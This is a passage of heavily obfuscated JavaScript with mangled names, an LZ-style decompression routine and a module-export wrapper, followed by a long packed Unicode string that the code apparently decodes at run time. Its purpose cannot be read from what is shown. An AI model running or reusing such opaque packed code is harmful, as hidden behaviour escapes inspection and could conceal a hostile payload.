yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case yNujLbd[0x1]:return \"\"}for(bIGMn0[yNujLbd[0xb]]=e1lP8l,Xndp0o=e1lP8l,iU6F0f.push(e1lP8l);;){if(ImLo24H.index>RrnFcFC)return \"\";for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],XDcX54a),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(e1lP8l=U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x1]:return iU6F0f.join(\"\")}if(yNujLbd[0x2]==VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),bIGMn0[e1lP8l])zVbzmg=bIGMn0[e1lP8l];else{if(e1lP8l!==s1cOuT)return yNujLbd[0x6];zVbzmg=Xndp0o+Xndp0o.charAt(yNujLbd[0x2])}P3DjUb(iU6F0f.push(zVbzmg),bIGMn0[s1cOuT++]=Xndp0o+zVbzmg.charAt(yNujLbd[0x2]),Xndp0o=zVbzmg,yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++))}}};return RrnFcFC[yNujLbd[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==hEGaFT[\"K2ynEsG\"]&&hEGaFT[\"TGROoK\"].amd?hEGaFT[\"TGROoK\"](function(){return ODfYX6}):yNujLbd[0xf]!=hEGaFT[\"MTpf8w\"]&&yNujLbd[0x6]!=hEGaFT[\"ncYsTH\"]?hEGaFT[\"ncYsTH\"].exports=ODfYX6:yNujLbd[0xf]!=hEGaFT[\"kijC_0h\"]&&yNujLbd[0x6]!=hEGaFT[\"BYlFQT\"]&&hEGaFT[\"BYlFQT\"].module(yNujLbd[0x10],[]).factory(yNujLbd[0x10],function(){return ODfYX6}),RrnFcFC=void 0x0,function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7043\\u0062\u01A8\u0F60\u2EA0\u7E21\u502A\u503A\u4055\u4027\\u004a\u7227\u382F\u503D\u2023\\u004e\u14E4\u0750\u0D41\u7520\u4621\u0A55\u1840\u03E8\u0258\u0352\u4420\u4823\u3023\u50D0\u0826\u5025\u5023\u34B4\u603E\u603B\u4029\u2A40\u0F63\u4044\u4177\\u007f\u2220\u2B6A\u7420\u1E21\u4620\u32E6\u0149\u4FE4\u0331\u6908\u0821\u3D44\u0A40\u0F2E\u2DC3\u4030\u4200\u0437\u2021\u6421\u6C8A\\u0049\u1722\u5332\u4022\u6020\u7166\u4480\u5152\u5220\u1F45\u062A\u6022\u1460\u03AB\u5182\\u0074\x9E\u2C7A\u4037\u48F0\u0243\u6962\u6A20\u2EED\u28A0\u37A0\u0DE6\u29A0\u61B4\u5301\u74DB\u7820\u0B62\u1832\u38EA\u5864\u4DA9\u7822\u6C21\u22A8\x85\u3237\u3646\u01E8\u7110\u0113\u1A81\u28DB\u7272\u71A2\u3D32\u4340\u58A5\u617B\u3221\u24A8\u6374\u3663\u43F3\u3270\u02B6\u5730\u0E20\u26DE\u6A70\u012C\u5620\\u0066\u480B\u367D\u072E\u4490\u743E\\u0035\u4570\u01D5\u5F20\u13F3\\u0022\u3820\u2787\u1B30\u47C1\u232F\u0664\u484C\u5C44\u43A2\u60A0\u2C20\u187F\u0719\u3AED\u1EA1\u307A\u5054\u3131\u03C3\u3098\u6DA1\u168A\u4A88\u402C\u4224\u51B0\u5AAF\u4BB0\u2278\u0462\u4025\u4A62\u499C\u013D\u7820\u151D\u073B\u0C60\u4108\u0945\u40A3\u70F8\u576F\u0D41\u1826\u176D\u2308\u342B\\u0039\u6B75\u43A0\u2E56\u20B5\u11BA\u1A50\u0900\u4128\u04C2\u05F1\u0104\u6CCE\u06C3\u4970\u5152\u0995\u15BC\u7D82\u0622\u4144\u1622\u2683\u68B2\u136A\u4222\u305C\u3260\u026A\u2898\u608D\u5480\u12B1\u5B3D\u18E5\u02C1\u6A02\u0F63\u1023\u404E\u5DC6\u50BA\u7C71\u0562\u60B6\u0269\u0BCC\u7038\u1E39\u2E6D\u5AB4\u5039\u2A20\u7A55\u5B06\u5558\u08E9\u5971\u0BC9\u0488\u0A48\u406F\u6B9D\u6CA0\u0165\u20F2\u0908\u2EE5\u45EA\u30D9\u15A4\u01B6\u163A\u0203\u22A8\u65E4\u38B4\u31F0\u2086\u1267\u6308\u4C08\\u0029\u4099\u712D\u0D02\u2833\u21E3\u3696\u4A70\u206D\xA9\u408F\u4B2A\u1091\u0342\u4A36\u08F0\u7291\u6CF0\u3496\u250B\u0625\u0E63\u0824\u2DB2\u763F\u0B72\u088C\u0DD2\u2E4E\u4C82\u537B\u0B31\u2078\u2C60\u4B3D\u0992\u106C\u0CA0\u7C5D\u0620\u7C9D\u4962\u4A26\u01C0\\u002d\u2128\u1291\u222C\u7060\u2442\u2DA8\u332B\u41D1\u296B\u30C0\u22C4\u7DBA\u19A3\u1484\u098D\u49F9\u07A8\u71A0\u38A0\u58B8\u64A2\u0210\u31AB\u4834\u3B63\u1094\u1267\u456A\u2222\u5124\u4020\u3301\u4343\u4281\u6849\u21B4\u1AD3\u2444\u0B5F\u7071\u3156\u6561\u1834\u06F9\u594B\u0981\u042F\u42A0\u5C5F\u20F4\u0ED0\u0638\u6A44\u12D0\u3032\u25E1\u5856\u15D0\u4956\u6809\u3857\u26E9\u7ACB\u0953\u4822\u4620\u1C26\u5080\u25C1\u0530\u0E64\u06E4\u7432\u2689\u4056\u214D\u405E\u0300\u1E43\u2030\u5D44\u41C3\u084A\u0372\u3250\u05A8\u5520\u4111\u0856\u6350\u202C\u4351\u0E39\u14E0\u5637\u2488\u2C5F\u7428\u64A3\u4DF9\u30AC\u4101\u434A\u2719\u2C9B\u16F8\u2A22\u1051\u6CDE\u6660\u3224\u0641\u2244\u1081\u182C\\u0031\u1948\u0E60\u0C40\u4D82\u5520\u3111\u0159\u5560\u6450\u61F0\u1C26\u4573\u462C\u6CDC\u2C24\u63F0\u0220\u45E0\u08D0\u04D8\u5643\u4760\u32AB\u0309\u61C1\u1211\u3129\u0C00\u4943\u4030\u6A37\u01A1\u3821\u4789\u4621\u40F4\u1E41\u15A4\u64B5\u2726\u08C8\u6568\u07CF\u64A4\u6EC4\u40F0\u0E67\u06E8\u0A35\u24B0\u2BB4\u2620\u1A22\u2050\u5136\u6C32\u2373\u0445\u124E\u2144\u0737\u2761\u123A\u4395\u6D46\u0530\u7A43\u65A6\u5D34\u2641\u0D40\u4935\u6845\u63CB\u092A\u2309\u30CE\u2450\u4F27\u405C\u5649\u2400\u6C74\u0690\u08C5\u6211\u784B\u4538\u24C2\u0489\u0428\u0789\u2E44\u132B\u1735\u27F5\u6CA1\u6031\u4435\u41C1\u3143\u1748\u5D27\u45C9\u2344\u46E5\u2E4E\u0628\u0C49\u2171\u442C\u0691\u04B2\u2351\u2916\u66F8\u2FAF\u42E0\u2045\u6440\u4CC0\u4C28\u22C8\u46F8\u0A27\u4050\u604D\u2320\u744A\u26E9\u2326\u4168\u086D\u0548\u46DE\u6145\u0427\u44E0\u4C29\u33F0\u1E36\u6C01\u10B9\u4651\u58C4\u4641\u2724\u6809\u236D\u4C45\u10BD\xF1\u7477\u0531\u232B\u018B\u7FB2\u2145\u5B56\u04A4\u32BA\u4760\u6A28\u18CE\u5023\u0100\u0A51\u04A4\u549F\u23E4\u3423\u0719\u404D\u42D1\u3148\u3C91\u4846\u0731\u3139\u43E5\u6D27\u423E\u2520\u1E23\u4070\u3A2B\u04B2\u0FA0\u1020\u1D30\u0760\u1850\\u0073\u02E6\u7C83\u07E0\u032C\u010C\u44B0\u342C\u0144\u0C22\u4444\u43D4\u20B0\u706B\u4650\u3926\u3C8E\u4401\u7AA4\u6104\u0DF3\u102F\u5400\u25E0\u2221\u0660\u03A9\u409A\u0FC8\u0C32\u2168\u0C2A\u1041\u038C\u14C1\u4157\u13B0\u3A26\u74E6\u0FF1\u30AA\u5088\u1F73\u7556\x98\u28D4\u487A\u43C0\u5487\u6071\u07C0\u5C31\u5040\u16F2\u2E21\u4088\u2522\u4023\u6688\u03AE\u64E8\\u0040\u2C2E\u2078\u1068\u122E\u42B0\u0B26\u3474\u0510\u6328\u40C5\u0869\u2334\u517C\u04D1\u414B\u41D6\u38A6\u6C25\u4548\u7220\u6075\u0C80\u2C3D\x9C\u15E0\u1235\u20EA\u1EA6\u2B23\u6638\u074D\u58B2\u0CA1\u3130\u1170\u1922\u4640\u4BA8\u3926\\u0068\u2781\u332B\u7E35\u6C21\u30A1\u64C0\u0130\u4B4A\u2044\u1BC5\u593A\u04B0\u12E1\\u0042\u0361\u3830\u49D6\u1741\u6F5E\u5142\u3C10\u2496\u4211\u0460\u4518\u0AF0\u3A3F\u5088\u1DC2\u244C\u203C\u0D20\u5F44\u443C\u6427\u44BC\u6928\u6A30\u495B\u59C2\u58A9\u1046\u1720\u1C24\u2329\u6728\u1256\u09A0\u323B\u7040\u0B46\u3028\\u0064\u7622\u7091\u0308\u2EAE\u20CE\xD1\u3BF1\u6148\u04D0\u4043\u26F8\u3223\x9D\u255E\u3E28\u2063\u6929\u7826\u40F4\u0163\u4450\u03C0\u2120\u1830\u02A0\u192A\u10F8\u0268\u5C2E\u7130\u10B1\u2026\u5090\u0AA7\u203D\u0440\u126E\u40DD\xB0\u2A3C\u415C\u0162\u4A51\u0384\u2C65\u422F\u07DE\u4D2B\u30FB\u0520\u6635\u613C\u1746\u6A59\u01E8\u2621\u7E96\u4308\u564A\u108E\u48E9\u14FB\u53F0\u0EA3\u0840\u2224\u2360\u1C48\u0540\u7426\u32E8\u0AB1\u0134\u41F9\u0F62\u5C4C\u240A\u01A3\u3B8C\u0120\u297C\u206C\x85\u1834\u51DE\\u0063\u5A38\u01E8\u0201\u406A\u0690\u76A0\u105E\u07E1\u1D60\u2215\u05A0\u064D\u2088\u3223\u577C\u41DA\u1F25\u28FB\u0C20\u0E6C\u0436\u1B23\u4841\u12A8\u13A3\u5096\u24A4\u4228\u20B2\u08A0\u25BB\u01EF\u1261\u384E\u62AC\u0EE8\u225A\xA2\u7125\u3027\u466D\u7AB2\u0C31\u0BC2\u4637\u232C\u2A20\u3066\u4460\u08C3\u203E\u083D\u04B2\u71E6\u5320\u582C\xD0\u03B5\u085C\u27E0\u1D27\u4498\u45F1\u04B0\u1094\u0CE3\u082C\u4358\u3122\u08E8\u22A8\u3C60\u303C\x81\u4338\u6055\u0111\u238A\u02B4\u03B5\u3874\u0146\u17EF\u682E\u24FB\u0822\xFD\u0502\u483A\u403E\u1AA4\u505D\u0490\u6FA0\u4830\u08F1\u04B0\u2A3C\u5A67\u3246\u03D4\u23EC\u2027\u1120\u1523\u1108\u0EE8\u4C21\u6A85\u0101\u65A4\u0152\u1AA0\u1878\u46E8\u28A9\u4064\u0DED\u2E38\u450C\u5ACA\u1C5E\u5B28\u6A27\u084A\u44C0\u152A\u102A\u0D41\u683A\u62DF\u1541\u2E21\u4044\u2627\u7E80\u0718\u1A23\u10E8\u02F5\u4E2F\u3130\u1883\\u0024\u1782\u3E26\\u0072\u05C8\u3E2A\u20C8\u0B28\u7757\u1215\u14C3\u5A5E\u5108\u3E22\u5855\u0764\u6DA2\u1452\u0BB1\u593B\u09F9\u05A1\u124C\u18D0\u15A1\u1266\u4280\u66B4\u45F9\u06C1\u2E2A\u5150\u0761\u2A47\u1922\u61EF\u7E39\u21B4\u51AD\u408E\u4BA0\u0C3C\u08EC\u1120\u7C28\u5784\u3221\u167C\\u0030\u7C25\u28B7\u6BA1\u3829\u10C0\u07E0\u1835\u43D4\u3547\u3422\u0F30\u5D20\u44C2\u0F92\u0546\u298C\u0360\u7874\u22EA\u4985\u4250\u02A8\u3528\u20C9\u67C0\u2A23\u6111\u07E3\u484E\xE8\u37CD\u0C74\u05E8\xFA\u484C\u0669\u0E25\u2088\u0370\u4023\u0202\u2BA4\u0925\u47E0\u3020\u50DB\u0571\u67C6\u2432\u1302\u5B4D\u239C\u2932\u4096\u4620\u0323\u50C3\u08A0\u1AA6\u29DD\u0943\u5C22\u4202\u0CA5\u0C8C\u26E0\u082E\u643A\u05EB\u0125\u4127\u5C02\u2128\u0340\u20B0\u60AD\u06E8\u3C6E\u104C\u0C99\u2828\u4DFA\u1722\u04D6\u027E\u6060\u6C4E\u06E4\u1F28\u6821\u5B28\u15C0\u4B08\u0671\u1244\u4174\u0C27\u6065\u2690\u0A09\u30CC\u1CF1\u6B55\u111B\u4861\u16B5\u40EF\u116D\u06E1\u15C8\u7C2A\u2840\u08A0\u3427\u1869\u1FC2\u525E\u0148\u2964\u4824\u2144\u03E8\u12E8\u0269\u2830\u434E\u09A1\u2EB9\u232C\u02E2\u0D5D\x80\u6CAD\u408B\u41BC\u0BB8\u6085\u1B30\u3432\u6422\u2626\u185F\u6BE4\u6BA6\x9C\u07E0\u103C\u3DA8\u1F64\u382C\u4354\u1DF5\u2436\u1E60\u7C2F\u54A4\u0BB1\u0D3F\u2884\u0A22\u7630\u2178\u0AA3\u705D\u0100\u3E25\u4D54\u0860\u64A5\u421A\u04D3\u5938\u272E\u0327\u7E3A\u06FD\u2AA6\u749C\u0BB1\u382B\u4074\u0182\u0221\u40E0\u0EA7\u2025\u4688\u4676\u30E3\u02E0\u3E28\u1AA2\u70A0\u6357\u603E\u367F\u2048\u04A8\u288F\u58C3\u06C1\u4839\u518F\u3301\u4045\u639E\u19B1\u3064\u02A8\u0748\u6918\u038D\u2E2B\u50D8\u19E2\u304C\u39C8\u1DA2\u746C\u0170\u442A\u2727\u4804\u0A23\u429C\u0CE1\u5D4C\u6540\u1AA7\u324B\u05F8\u30E5\u602C\u07E1\u68B9\u602F\u0C53\\u0034\u2090\u3125\u5732\u6582\u742A\u487B\u2FC9\u6225\u2178\u5922\u4844\u1038\u2226\u6478\u2070\u66A0\u582A\u0360\u0E75\u0130\u0181\u6434\u2194\u3F64\u6068\u4460\u3261\u19FB\u0C61\u483B\u08D8\u5123\u7A22\u11D6\u4CA3\u0606\u7DE8\u6229\u38C2\u0B28\u24B3\u01BB\u755A\u2851\u1EE5\u6D64\u2058\u2994\u0D2F\u4084\u4CFE\u2C34\u50FD\u1B42\u5837\u023F\u4201\u356A\u0590\u392E\u20A7\u7691\u6CB4\u2051\u1B9C\u7896\u2258\u0327\u1039\u01DA\u19DD\u7F21\u503A\u7BA8\u0141\u0809\u209F\u6060\\u0038\u2907\u449F\u6217\u4C48\u3A2C\u408F\u523F\u4C05\u6D2A\u1880\u0338\u0761\u4E00\u307B\xB6\u0428\u32AA\u4086\u7B94\u5B80\u0728\u408E\u4944\u1461\u3526\u7D86\u7876\u4DF0\u1C20\u3880\u6A3F\u4AC1\u4E2C\u1830\u011A\u1F71\u0803\u104E\u039C\u1B41\u042A\u4892\u03A8\u16E1\u082A\u7035\x90\u1D21\u2822\u2C3A\u023F\u4EA0\u2C23\u208C\u4059\u1DC1\u5928\u3F92\u0224\u06A9\u2423\u1478\u41F7\u1120\u6EA0\u104F\u41A6\u0670\u1C25\u2852\u3990\u1ED9\u0E41\u607C\u02AC\u1741\u242D\u355F\u4232\u041D\u0D23\u142D\u0357\u41E9\u6425\u6021\u0382\u05A0\u1AAC\u6F76\u30A0\u0361\u30A1\u5425\u4357\u55E0\u2C21\u707B\u016E\u4CE1\u4B28\u4071\x98\u21A1\u622B\u5835\u1A40\u09A1\u4289\u0483\u0262\u161C\u0830\u3024\u2044\u0E61\u222B\u4827\u123F\u40E1\u2825\u688C\u4088\u1CA0\u2A28\u3F48\u42EB\u5D20\u08AB\u048C\u2262\u03A1\u0828\u065A\u0160\u14D0\u3E34\u4244\u42C4\u10C1\u4024\u4863\u7A24\u1FC0\u0623\u1423\u60B6\u04D1\u0801\u609E\u4048\u0101\u0AEC\u20DB\u1254\u5480\u1022\u603A\u4293\u5BC3\u192B\u18CA\u227C\u1480\u168C\u207F\u0527\u52A0\u24AB\u7C63\u79B2\u0C54\u6028\u122D\u2202\u111C\u7886\u5028\u02C0\u0620\u7428\u3F8D\u408A\u1481\u6D2E\u6430\u0230\u111D\u582F\u7C69\\u003c\u1FC0\u69AF\u6836\u02A8\u0371\u3B27\u6086\u7BD2\u1283\u7CC8\u4075\u60E0\u1DC0\u18A1\xE4\xE5\u11C0\u34AB\u4078\u2357\u4D60\u134B\u0874\u41B4\u111C\u1A2A\u4039\u038A\u0421\u4028\u3F8C\u441E\u166D\u2922\\u0021\u0357\u4760\u08AE\u685D\u2994\u1CE3\u6220\u7671\u4330\u1DC0\u73C0\u1024\u42F8\u10A0\u0C2D\u407E\u783E\u07F1\u653D\u2186\u7BA8\u0A21\u232A\u1032\u6B88\u3943\u6CA0\u1071\u4270\u1881\u4D2C\u6F6D\u138C\u0421\u5F2A\u105E\u47A9\u0F30\u3037\u207A\u6048\u09C2\u022A\u4066\u4090\u1640\u24AF\u1164\u030C\u03A1\u0122\x92\u032C\u11DC\u4D38\u7C50\u0304\u4180\u5C38\u409C\u035C\u2E60\u6022\u245B\u0738\u0BA0\u512E\u337C\u02DF\u4289\u5826\u3169\u410C\u3121\u5828\u643E\u68EA\u11E1\u4E04\u488B\u13D4\u0BA1\u292C\u0CF1\u0384\u03E0\u0C29\u387C\u039F\u58E0\u3931\u5087\u79F8\u2161\u012B\u4900\xE8\u18E1\u080A\u08E9\u1828\u0C95\u4E0B\u0436\x80\u3F70\u5A6C\u6F51\u59B4\u2CE0\u0E63\u283D\u0380\u1DC1\u4820\u5832\u2232\u19DD\u3BA1\u506E\u2909\u4420\u4D3B\u589C\u0362\u3520\u202C\u08D1\u7960\u14C1\u0DEE\u1586\u7AA6\u2BC9\u4E2D\u3963\u7B00\u157D\u168D\u785B\u07D2\u1521\u7FA1\u5024\u32EC\u3041\u19B6\u0F2F\xC8\u1B81\u322D\u785F\u2680\u0D90\u7227\u543A\u41B8\u158D\u590A\u2058\u2758\u0F31\u7AAD\u443A\xE0\u1A0D\u0820\u5061\u2090\u0621\u402E\u205D\\u0040\u2220\u4928\u1251\u59E8\u0EE3\u7822\u6A2D\u0352\u26C0\u32AB\u0448\u4378\u21EC\u0F36\u2472\u0280\u2370\u5D24\u38FD\u7142\u4060\u322C\u6F93\u66A8\u1313\u5F27\u506B\u4780\u1133\u252F\u402E\u4560\u0940\u102A\u4D7B\u0757\u4B09\u3B29\u335E\u72D1\u128C\u634D\u4883\u5877\u1261\u042E\u105D\u01EA\u2840\u2E0C\u206C\u61A7\u1EA4\u2826\u1D1D\u2280\u1521\u2E2A\u6239\\u003e\u1D20\u1E2D\u5330\\u0077\u14C1\u4528\u0E62\\u0069\u3121\u1723\u4132\u60B2\u19C0\u1EEE\u764A\u42D8\u067D\u0E2B\u0462\u0240\u0140\u3B3D\u7E73\u2B39\u3069\u5464\u011F\u6232\u0CB0\u4EBB\u4867\u040A\u0C15\u6CA7\u205E\u79F0\u0661\u0264\u4822\u67F9\u39C1\u5567\u609F\u608A\u2011\u58A7\u1064\u01C8\u1640\u25AF\u6836\u1400\u01A0\u2675\u6882\u0159\u0A40\u24AD\u4064\\u003e\u18E0\u102C\u1860\u42A8\u06A0\u2975\u604E\u4270\u01E9\u04A5\u083A\u3A40\u198D\u3920\u3C50\u5685\u59E1\u223C\u3055\u02AC\u0C21\u5929\u2078\u55B8\u15C5\u4E2C\u391D\u41C8\u1B05\u4F3D\u4836\xC5\u35E1\u5646\u505D\u0164\u0420\u297B\u6368\u54F0\u1E33\u51E0\u725C\u18E2\u15E0\u022C\u1823\u6060\u0F30\u2975\u0892\u0315\u10B0\u3227\u6029\u5658\u1040\u24AF\u5472\u0381\u5640\u6C6E\u2086\u4338\u10B0\u1E74\u3AB2\u61DA\u12A0\u4766\u0AF7\u0160\u0EA0\u0221\u6046\\u006d\u3D21\u592D\u7686\u432C\u0141\u177D\u3B0D\u4118\u1260\u7B63\u5098\u24EA\u0CB0\u0B27\u3AA7\u555D\u31E0\u1A26\u7473\u23A8\u1630\u4C8D\u404A\u4300\u010B\u4320\u1043\u54AC\u50B0\u623A\u2ADA\u3C0A\u0FA1\u1822\u7CE4\u01B8\u0100\u07A7\u7AAB\u113D\u3741\u0130\u1064\u01DD\u240B\u432C\u408F\u4123\u2BC1\u5826\u303D\u02D8\u0670\u0E64\u3ACA\u4224\u01B0\u1C2E\u5243\u54B2\u09A1\u1421\u147C\x8A\u028A\u1A23\u7083\\u0050\u1F71\u4D2B\u045E\u0330\u0ABB\u7FA5\\u002e\u0310\u4131\u4326\u16A9\u356B\u39C0\u06B8\u4065\u34B2\u1919\u3821\u505E\u0270\u077A\u5027\u5714\u03C5\u090B\u624D\u7671\u0226\u5143\u4368\u2143\u5782\u1040\u24FB\u548C\u013D\u23DD\u18C9\u1657\u3640\u03FA\u6B7B\u4820\u41A7\u5DC0\u4C21\u38F1\u02C9\u0288\u1D6F\u7E48\u4083\u0929\u30A3\u509D\u20B2\u18E0\u6A80\u385A\u040A\u0101\u5F25\u603D\\u0048\u18FA\u0B20\u387A\u440A\u06E2\u7468\u408F\u40EA\u06A9\u442D\u4481\u5240\u1DC1\u3528\u1226\u02E4\u01E9\u7E68\u405D\u0380\u0BC0\u4C88\u2060\u4283\u3B80\u177B\u2B65\u32D8\u1C01\u1229\u3843\u56B4\u20F5\u2E8D\u7875\u56D8\u0F60\u32A0\u6891\u11E8\u0AE0\u0224\u0668\u2413\u2800\u54F0\u5878\u2157\u1C01\u2322\u5083\u3428\u0FA0\u0927\u5482\u030C\u18FB\u0462\u2426\u0354\u1121\u17A3\\u0060\u42F4\u16E0\u78AC\u36A8\u041E\u1480\u5026\u5034\u3B3B\u2361\u4624\u609E\u4060\u0160\u3A2C\u36FA\u432C\u1721\u6D2A\u2AA1\u4A54\u0CC3\u3923\u0701\u4210\u1260\u53CB\u3023\u74C0\u16C0\u722E\u6878\u683E\u18FB\u462B\u0432\u6042\u11E4\u302F\u7C20\u0E02\u19FA\u6FCE\u1053\u0300\u1121\u58AA\u407B\u0224\u1DB1\u7B6C\u146A\u5382\u1321\u082E\u2044\u43FE\u3B80\u59BC\u1423\\u003e\u0F60\u072D\u238C\u2230\u7741\u2827\u204D\u4442\u0B08\u2E00\u3882\u22C4\u0A40\u492C\u1455\u01B2\u1B80\u214A\u1877\u032A\u14A1\u622A\u2635\u0338\u1AA9\u4673\u2087\u039C\u1979\u67AC\u32D0\u041E\u1740\u5867\u4436\u0262\u1121\u4026\u308D\u4389\u5130\u3222\u149D\u21E8\u1261\u3623\u3841\u36A8\u2AC0\u4C29\u1057\u55F3\u5763\u012C\u5CB2\u6178\u0761\u1656\u2422\u0CC8\u0EA1\u7826\u0B64\xE6\u0360\u54FA\u103D\u28C8\u11E0\u56E9\u3219\u30B2\u1B31\u3922\u5072\u0278\u6B93\u462C\u4028\x98\u1B41\u1651\u5487\u1428\u1047\u0E22\u0A03\u7028\u0170\u6E51\u5030\u6382\u1E0C\u5526\u235C\u7550\u1881\u1652\u2C53\u015C\u5640\u5623\u767A\u0D74\u03A0\u54F6\\u0078\u58FB\u2BC0\u08A8\u208C\u2059\u03E1\u4D24\u3203\x88\u06A1\u622E\u0C25\u782C\u63E1\u2529\u31C8\u42C0\u0CB1\u6951\u703F\u0E17\u585D\u58AE\u4084\xCC\u6F74\u3239\u4081\u441E\u12E6\u492E\u6461\u1028\u1063\u1229\u31CE\u4DF0\u0947\u0D22\u59A8\xF1\u4C21\u4E23\u09DF\u4042\u0F67\u7B2B\u6A18\u4D44\u0139\u0823\u146E\u6690\u74A1\u2108\u404B\x84\u44B0\u6EAC\\u0050\u0A3F\u4FA1\u66B7\u4D26\u0190\u15A9\u3824\u7294\u0354\u0DF0\u4C2A\u622F\\u0059\u178B\u40DA\u7363\u20E7\u1762\u3E20\u509C\xE8\u173A\u36FB\u38F2\u5B30\u0A41\u312E\u7B39\u03B0\u1742\u072C\u207C\u03DD\u5481\u642A\u483F\u0118\u09A9\u2B5F\u46AD\u4F9C\u05A0\u2C2B\u089E\u43D4\u19E0\u2942\\u007a\u4138\u6A82\u6156\u4C74\u427C\u74A1\u0D23\u702A\u3108\u1460\u783A\u7132\u20A0\u1384\u54F3\u5028\u2FD4\u0141\u482E\u6492\\u0075\u3A25\u4D2D\u4687\x8A\u090B\u63A3\u7033\u2060\u2AE1\u30A6\u779E\u425B\u36C0\u07A2\u276C\u0AC5\u35E0\u512E\u7220\u2C32\u79E0\u4C25\u6083\u010B\u10B1\u6226\u507B\u01DA\u0161\u6CA4\u3AE2\u20DA\u0E61\u242E\u6882\u0320\u0471\u0E25\u6846\u02DA\u2760\u1353\u1077\u0108\u055A\u5520\u4429\u4DA8\u44B0\u3027\u447A\u0EE1\u315C\u5524\u31CA\u4108\u17F1\u0D26\u744E\u0400\u0452\u0133\u6A5E\u03E3\u4643\u7AA9\u048C\u032C\u04D1\u3124\u31D1\u0F9C\u0421\u1822\u6F1B\u1629\u1CA1\u7DE5\u24F4\u41C9\u4061\u1742\u5083\u5160\u1120\u5527\u602B\u5044\u1820\u3A25\u609B\u143C\u0AC1\u7D21\u7024\u2129\u0D6D\u4E25\u2865\u5B99\u38A1\u467E\u205A\u0342\u07FA\u302B\u6CCF\u4CD0\u1320\u0A28\u6859\u0174\u0779\u6D22\u606B\u41C8\u1651\u3E01\u351F\u603C\u0EE7\u0D27\u4433\u203E\u0420\u5147\u1044\u40EA\u0779\u30AE\u208C\u028A\xE1\u7823\u5692\u4658\\u0026\u6C0A\u5F12\u012C\u2670\u3A2A\u283A\u40C8\u085C\u202A\u4069\u038C\u1EEA\u64A9\u1023\u0153\u5FDC\u297D\u16A1\u0186\u6012\u79C9\u1067\\u0048\u054A\u5CCA\u3825\u0232\u1821\u59D7\u6094\u03A8\u18A1\u36CC\u7034\u5782\u2011\u4D22\u6C3A\u0210\u054B\u57C2\\u0025\u02D8\xC2\u297C\u3E8C\u2048\u154B\u4E21\x83\\u0059\u0661\u432F\u32E7\u01ED\u3880\u1028\u4061\u1268\u01A0\u7146\u7494\u03F9\u2FA1\u62EB\u2850\u3459\\u0060\u5525\u6062\xE0\u106F\u46F9\u409B\u6618\u4670\u7AD3\u770E\u2610\u0761\u4420\u71C6\u03A8\u03A1\u6290\u5074\u404C\u1E86\u1AAD\u5826\\u0060\u0671\u012C\u7E81\u40C8\u0A65\u49CF\u7DAD\u7912\u6BEE\u58C6\u2912\u039C\u185A\u7A2E\u35DF\u63B0\u7C61\u7D2B\u702C\u29C9\u2CE0\u2A2E\u54A6\u4B9C\u0B4B\u2920\u0AA2\u33C0\u61A0\u6A23\u503A\u030C\u04A9\u142B\u6966\u44D3\u0621\u6857\u16CB\x88\u0370\u1AAC\u4096\u4099\u79EE\u202F\u549F\u6375\u3B31\u1BCA\u7078\u20E0\u1B40\u602E\u4031\u2394\u04D1\u1BE9\u0463\u7A4A\u6161\u29FA\u7096\u42D1\u16C1\u0DC5\u1CFD\u427C\\u0061\u0751\u6055\u0442\u0181\u362B\u303D\u0382\u0620\u77C6\\u007c\u4071\u0EA0\u1AAA\u4850\u02E2\u0D5B\u482D\u70B9\u2240\u1F71\u6420\u587C\u